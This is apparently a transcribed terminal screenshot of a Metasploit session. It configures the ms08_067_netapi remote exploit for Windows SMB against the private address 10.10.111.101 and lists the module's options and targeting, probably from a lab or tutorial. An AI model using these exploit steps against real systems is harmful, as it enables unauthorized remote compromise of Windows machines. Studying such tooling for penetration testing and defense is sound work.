 Terminal
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > set RHOST 10.10.111.101
RHOST => 10.10.111.101
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,t
ype:host:port][...]
RHOST 10.10.111.101 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >